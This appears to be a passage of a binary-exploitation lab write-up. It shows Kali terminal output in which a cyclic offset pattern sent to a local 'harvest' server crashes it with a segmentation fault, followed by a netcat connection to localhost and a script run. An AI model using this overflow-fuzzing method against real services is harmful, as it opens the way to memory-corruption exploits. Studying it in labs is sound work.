 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# strace -t -e trace=openat ./harvest server -l kujen.txt
11:11:33 openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
11:11:33 openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
[*] Listening on interface ANY
[*] Successful handshake
11:11:38 openat(AT_FDCWD, "/etc/localtime", O_RDONLY|O_CLOEXEC) = 6
[*] Successful handshake
11:11:50 openat(AT_FDCWD, "/tmp/kujen/txt\rFu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1F
w2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx", O_WRONLY|O_CREAT|O_TRUNC, 0666) = -1 ENO
ENT (No such file or directory)
Bad log file
11:11:50 --- SIGSEGV {si_signo=SIGSEGV, si_code=SI_KERNEL, si_addr=NULL} ---
11:11:50 +++ killed by SIGSEGV +++
zsh: segmentation fault  strace -t -e trace=openat ./harvest server -l kujen.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
┌──(kali㉿kali)-[~]
└─$ echo 'harvest v1.0.3' | nc 127.0.0.1 1337
harvest v1.0.3
^C
┌──(kali㉿kali)-[~]
└─$ python3 code.py
┌──(kali㉿kali)-[~]
└─$